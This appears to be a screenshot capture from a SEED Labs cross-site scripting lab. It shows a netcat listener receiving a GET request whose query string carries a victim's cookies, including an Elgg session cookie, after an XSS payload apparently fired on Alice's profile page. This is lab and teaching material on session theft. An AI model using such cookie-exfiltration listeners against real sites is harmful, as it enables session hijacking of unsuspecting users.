 [11/01/23]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 44908
GET /?c=__gsas%3DID%3D26c51015e8d47495%3AT%3D1698852038%3ART%3D1698852038%3AS%3D
ALNI_MbiiXFOtbG2nlKZMRittX_hmTIGmw%3B%20caf_ipaddr%3D10.116.88.246%3B%20country%
3D%3B%20city%3D%22%22%3B%20traffic_target%3Dgd%3B%20pvisitor%3Deeaa12d1-3562-4f8
d-a5c8-67fae6bf7907%3B%20Elgg%3D5hgses5ubdjonrpo13mgfrmntc HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice